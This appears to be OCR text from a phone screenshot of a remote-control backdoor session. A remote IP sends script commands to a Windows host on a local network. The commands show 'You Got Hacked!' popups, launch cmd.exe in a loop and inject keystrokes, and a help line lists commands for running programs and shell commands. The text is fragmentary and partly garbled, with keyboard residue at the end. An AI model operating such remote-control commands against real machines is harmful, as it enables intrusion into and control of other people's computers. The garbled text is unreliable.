 10:18
97
66.187.117.105/?pass=monsuperm...
66.187.117.105
01/26/2020 03:50 PM 70 Run.vbs
03/11/2020 06:12 PM <DIR> Saved Games
03/11/2020 06:12 PM <DIR> Searches
03/19/2020 04:06 PM 0 ShaperUtiliti
03/11/2020 06:12 PM <DIR> Videos
5 File(s) 264 bytes
21 Dir(s) 133,304,795,136 bytes free
::ffff:66.187.117.105@192.168.1.2:
err('You Got Hacked!')
::ffff:66.187.117.105@192.168.1.2:
err('You Got Hacked!')
::ffff:66.187.117.105@192.168.1.2> -1
::ffff:66.187.117.105@192.168.1.2> 1
::ffff:66.187.117.105@192.168.1.2: type('^%{DOWN}')
::ffff:66.187.117.105@192.168.1.2> undefined
::ffff:66.187.117.105@192.168.1.2:
for(var i = 0; i < 10; i++) run(cmd.exe)
::ffff:66.187.117.105@192.168.1.2>
Invalid procedure call or argument
::ffff:66.187.117.105@192.168.1.2:
for(var i = 0; i < 10; i++) run('cmd.exe')
::ffff:66.187.117.105@192.168.1.2> 0
::ffff:12.34.567.890@192.168.0.100
quit();err(msg,title);warn(msg,title);cmd(command);r
t=cmd2(command);type(keys);speak(msg);run(prog);ret=
un2(prog);cd();test;list;clear;any JS
G
GIF
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , English .